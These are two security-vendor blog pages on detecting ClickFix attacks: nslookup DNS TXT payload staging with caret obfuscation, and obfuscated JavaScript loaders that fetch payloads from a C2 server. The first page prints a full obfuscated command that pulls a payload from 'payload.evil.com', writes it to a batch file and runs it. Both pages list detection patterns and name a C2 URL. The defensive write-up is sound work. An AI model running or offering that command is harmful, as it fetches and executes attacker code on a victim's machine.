

<file: blog/nslookup-dns-staging.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nslookup DNS Staging — Detecting the ClickFix Technique Microsoft Disclosed</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}:root{--bg:#06060b;--surface:#0c0c14;--surface-2:#12121e;--border:#1a1a2e;--accent:#ff3366;--accent-dim:rgba(255,51,102,0.12);--safe:#00ff88;--warn:#ffaa00;--danger:#ff3366;--text:#e8e8f0;--text-dim:#6a6a88;--text-mid:#9a9ab0;--mono:'JetBrains Mono',monospace;--sans:'Outfit',sans-serif}html{scroll-behavior:smooth}body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.7;overflow-x:hidden}body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px)}.grid-bg{position:fixed;inset:0;z-index:0;background-image:linear-gradient(rgba(255,51,102,0.03) 1px,transparent 1px),linear-gradient(90deg,rgba(255,51,102,0.03) 1px,transparent 1px);background-size:60px 60px}nav{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(6,6,11,0.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border)}.nav-inner{max-width:820px;margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;height:64px}.nav-logo{display:flex;align-items:center;gap:10px;text-decoration:none;color:var(--text)}.nav-logo svg{width:32px;height:32px}.nav-logo-text{font-family:var(--mono);font-weight:700;font-size:18px;letter-spacing:2px}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--text-mid);text-decoration:none;font-size:14px;font-weight:500;transition:color .2s}.nav-links a:hover{color:var(--text)}.article{max-width:820px;margin:0 auto;padding:120px 24px 80px;position:relative;z-index:1}.article-meta{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:1px;margin-bottom:16px;display:flex;align-items:center;gap:16px}.article-meta .tag{background:var(--accent-dim);color:var(--accent);padding:4px 10px;border-radius:4px;font-size:11px;font-weight:600}.article h1{font-size:clamp(32px,5vw,44px);font-weight:800;line-height:1.15;letter-spacing:-1px;margin-bottom:24px}.article h1 span{color:var(--accent)}.article-lead{font-size:18px;color:var(--text-mid);line-height:1.7;margin-bottom:48px;max-width:680px}.article h2{font-size:24px;font-weight:700;margin:56px 0 16px;letter-spacing:-.3px}.article p{font-size:16px;color:var(--text-mid);line-height:1.8;margin-bottom:20px}.article strong{color:var(--text)}.article code{font-family:var(--mono);font-size:13px;background:var(--surface-2);padding:2px 6px;border-radius:4px;color:var(--safe)}.code-block{background:#0a0a16;border:1px solid var(--border);border-radius:10px;padding:20px 24px;margin:20px 0 28px;overflow-x:auto;position:relative}.code-block::before{content:attr(data-label);position:absolute;top:0;right:0;padding:4px 12px;font-family:var(--mono);font-size:10px;color:var(--text-dim);background:var(--surface-2);border-bottom-left-radius:8px;border-top-right-radius:9px;letter-spacing:1px;text-transform:uppercase}.code-block code{font-family:var(--mono);font-size:13px;color:var(--safe);line-height:1.6;white-space:pre;display:block}.code-block code .comment{color:var(--text-dim)}.info-card{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:28px;margin:24px 0}.info-card.safe{border-left:3px solid var(--safe)}.info-card-title{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px}.info-card p{margin-bottom:8px}.info-card p:last-child{margin-bottom:0}hr{border:none;height:1px;background:var(--border);margin:56px 0}.article-footer{margin-top:64px;padding-top:32px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}.article-footer .left{font-family:var(--mono);font-size:13px;color:var(--text-dim)}.article-footer .right a{color:var(--text-dim);text-decoration:none;font-size:13px;margin-left:20px}.article-footer .right a:hover{color:var(--text)}@media(max-width:768px){.article h1{font-size:28px}.nav-links{display:none}}</style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta"><span class="tag">Detection Engineering</span><span>February 2026</span></div>

        <h1>nslookup DNS Staging — <span>Detecting the Technique Microsoft Disclosed</span></h1>

        <p class="article-lead">
            Microsoft disclosed a new ClickFix technique that abuses DNS lookups to smuggle payloads past traditional security tools. Attackers encode commands in DNS TXT records, retrieve them with nslookup, and parse the output into executable code — all with caret obfuscation to evade pattern matching.
        </p>

        <h2>The Technique</h2>

        <p>
            The payload pipes <code>nslookup</code> output through <code>findstr</code> to extract encoded commands from DNS TXT records, then uses <code>for /f "tokens"</code> parsing to isolate the payload and execute it. The DNS query goes to an attacker-controlled nameserver, and the TXT record contains the encoded malicious command.
        </p>

        <p>
            A second layer of evasion uses <strong>caret obfuscation</strong> — inserting <code>^</code> characters between every letter of a command. Windows CMD silently strips carets during parsing, so <code>n^s^l^o^o^k^u^p</code> executes identically to <code>nslookup</code>, but no regex looking for the word "nslookup" will match.
        </p>

        <div class="code-block" data-label="Obfuscated variant">
<code>c^m^d /c n^s^l^o^o^k^u^p -type=txt payload.evil.com 8.8.8.8 | f^i^n^d^s^t^r "exec" > %temp%\r.bat && %temp%\r.bat</code>
        </div>

        <h2>How We Added Detection</h2>

        <p>
            15 new patterns were added to the clipboard scoring engine, split between critical (auto-block) and supporting (boost score when combined):
        </p>

        <p>
            <strong>Critical patterns:</strong> <code>nslookup ... | findstr</code> (DNS output filtering, 90 pts), <code>nslookup ... | for /f</code> (DNS output parsing into execution, 90 pts), <code>cmd /c ... nslookup</code> (cmd wrapping nslookup, 85 pts), and caret-obfuscated variants of nslookup, powershell, cmd, mshta, and findstr (75–90 pts each).
        </p>

        <p>
            <strong>Supporting patterns:</strong> bare <code>nslookup</code> presence (+20), <code>findstr</code> presence (+15), <code>for /f "tokens</code> parsing (+20), <code>&& exit</code> run-and-close pattern (+15), and <code>nslookup</code> with explicit DNS server IP (+25, supporting only to avoid flagging legitimate DNS queries).
        </p>

        <p>
            A legitimate <code>nslookup google.com</code> scores 20 (clean). A legitimate <code>nslookup example.com 8.8.8.8</code> scores 30 (suspicious, not blocked). Microsoft's exact disclosed command pattern scores 100 (blocked). The caret-obfuscated variant also scores 100.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Detection Status</div>
            <p>Both clean and caret-obfuscated nslookup DNS staging techniques are detected and blocked. The supporting pattern for explicit DNS server IP was initially set too aggressively as a critical pattern — it was moved to supporting-only after testing showed false positives on benign diagnostic commands.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>


<file: blog/obfuscated-loaders.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Obfuscated Script Loaders — Detecting ClickFix Payloads That Don't Exist Yet</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}:root{--bg:#06060b;--surface:#0c0c14;--surface-2:#12121e;--border:#1a1a2e;--accent:#ff3366;--accent-dim:rgba(255,51,102,0.12);--safe:#00ff88;--warn:#ffaa00;--danger:#ff3366;--text:#e8e8f0;--text-dim:#6a6a88;--text-mid:#9a9ab0;--mono:'JetBrains Mono',monospace;--sans:'Outfit',sans-serif}html{scroll-behavior:smooth}body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.7;overflow-x:hidden}body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px)}.grid-bg{position:fixed;inset:0;z-index:0;background-image:linear-gradient(rgba(255,51,102,0.03) 1px,transparent 1px),linear-gradient(90deg,rgba(255,51,102,0.03) 1px,transparent 1px);background-size:60px 60px}nav{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(6,6,11,0.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border)}.nav-inner{max-width:820px;margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;height:64px}.nav-logo{display:flex;align-items:center;gap:10px;text-decoration:none;color:var(--text)}.nav-logo svg{width:32px;height:32px}.nav-logo-text{font-family:var(--mono);font-weight:700;font-size:18px;letter-spacing:2px}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--text-mid);text-decoration:none;font-size:14px;font-weight:500;transition:color .2s}.nav-links a:hover{color:var(--text)}.article{max-width:820px;margin:0 auto;padding:120px 24px 80px;position:relative;z-index:1}.article-meta{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:1px;margin-bottom:16px;display:flex;align-items:center;gap:16px}.article-meta .tag{background:var(--accent-dim);color:var(--accent);padding:4px 10px;border-radius:4px;font-size:11px;font-weight:600}.article h1{font-size:clamp(32px,5vw,44px);font-weight:800;line-height:1.15;letter-spacing:-1px;margin-bottom:24px}.article h1 span{color:var(--accent)}.article-lead{font-size:18px;color:var(--text-mid);line-height:1.7;margin-bottom:48px;max-width:680px}.article h2{font-size:24px;font-weight:700;margin:56px 0 16px;letter-spacing:-.3px}.article h3{font-size:18px;font-weight:600;margin:36px 0 12px;color:var(--safe);font-family:var(--mono)}.article p{font-size:16px;color:var(--text-mid);line-height:1.8;margin-bottom:20px}.article strong{color:var(--text)}.article code{font-family:var(--mono);font-size:13px;background:var(--surface-2);padding:2px 6px;border-radius:4px;color:var(--safe)}.code-block{background:#0a0a16;border:1px solid var(--border);border-radius:10px;padding:20px 24px;margin:20px 0 28px;overflow-x:auto;position:relative}.code-block::before{content:attr(data-label);position:absolute;top:0;right:0;padding:4px 12px;font-family:var(--mono);font-size:10px;color:var(--text-dim);background:var(--surface-2);border-bottom-left-radius:8px;border-top-right-radius:9px;letter-spacing:1px;text-transform:uppercase}.code-block code{font-family:var(--mono);font-size:13px;color:var(--safe);line-height:1.6;white-space:pre;display:block}.code-block code .comment{color:var(--text-dim)}.info-card{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:28px;margin:24px 0}.info-card.safe{border-left:3px solid var(--safe)}.info-card.warn{border-left:3px solid var(--warn)}.info-card-title{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px}.info-card p{margin-bottom:8px}.info-card p:last-child{margin-bottom:0}hr{border:none;height:1px;background:var(--border);margin:56px 0}.article-footer{margin-top:64px;padding-top:32px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}.article-footer .left{font-family:var(--mono);font-size:13px;color:var(--text-dim)}.article-footer .right a{color:var(--text-dim);text-decoration:none;font-size:13px;margin-left:20px}.article-footer .right a:hover{color:var(--text)}@media(max-width:768px){.article h1{font-size:28px}.nav-links{display:none}}</style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta"><span class="tag">Detection Engineering</span><span>February 2026</span></div>

        <h1>Obfuscated Script Loaders — <span>Detecting ClickFix Payloads That Don't Exist Yet</span></h1>

        <p class="article-lead">
            The page source contained zero malicious content. The ClickFix payload was fetched from a remote C2 server by a heavily obfuscated JavaScript loader that used _0x variable renaming, Base64-encoded URLs, string array rotation, and CSS body-hiding to conceal everything.
        </p>

        <h2>The Technique</h2>

        <p>
            The loader used multiple layers of obfuscation working together: <code>_0x</code>-style variable renaming (characteristic of obfuscator.io output), a C2 URL hidden inside an <code>atob()</code> call, a <code>push/shift</code> while loop that rotates a string array to defeat static analysis, <code>parseInt</code> shuffling chains that compute array indices at runtime, a CSS injection that hides the page body with <code>opacity:0</code> and a delayed <code>fadeIn</code> animation while the loader runs, and a <code>sessionStorage.getItem('__sync_load')</code> check that stops the attack from firing more than once per session.
        </p>

        <p>
            The C2 URL decoded from the Base64 was <code>primetimehost.me/ama.php</code> — a remote server that served the actual ClickFix HTML payload. The host and timestamp were sent as query parameters for tracking. After fetching the payload, the loader used <code>document.write()</code> to replace the entire page.
        </p>

        <h2>How We Added Detection</h2>

        <p>
            A new detection layer was built that scans all inline <code>&lt;script&gt;</code> blocks for obfuscation signatures. Each signal is scored independently:
        </p>

        <p>
            <strong>atob() with long Base64 string</strong> (35 pts) — the key C2 hiding technique. The detector also attempts to decode the Base64 and checks if the result contains a URL.
        </p>

        <p>
            <strong>Base64 decodes to URL</strong> (30 pts) — confirms the <code>atob</code> is hiding a remote resource, not just data. The decoded URL is extracted and included in the warning banner.
        </p>

        <p>
            <strong>_0x obfuscation pattern</strong> (30 pts) — five or more <code>_0x</code>-prefixed identifiers in a single script block is a strong obfuscator.io fingerprint.
        </p>

        <p>
            <strong>Dynamic script injection</strong> (25 pts) — <code>createElement('script')</code> with <code>src</code> assignment, covering both dot notation and bracket notation variants.
        </p>

        <p>
            <strong>CSS body-hide</strong> (25 pts) — <code>opacity:0</code> with a <code>fadeIn</code> animation on the body element.
        </p>

        <p>
            <strong>sessionStorage gating</strong> (15 pts) — only scores if other signals are present, to avoid flagging legitimate session management.
        </p>

        <p>
            <strong>String array rotation</strong> (20 pts) — the <code>push</code>/<code>shift</code> while loop combined with <code>parseInt</code> chains that compute against a magic number.
        </p>

        <p>
            The signals are layered so normal sites don't trip — a single <code>atob()</code> call scores 35 (suspicious, not blocked). Real ClickFix loaders stack 4–6 signals simultaneously, reaching 100 and triggering the warning before the C2 payload has even arrived.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Detection Status</div>
            <p>Obfuscated loader detection fires on the initial page load — before the C2 fetch completes, before document.write() replaces the page, and before any clipboard payload is delivered. Combined with the heartbeat recovery mechanism, the defense covers both the loader phase and the post-replacement ClickFix lure.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>
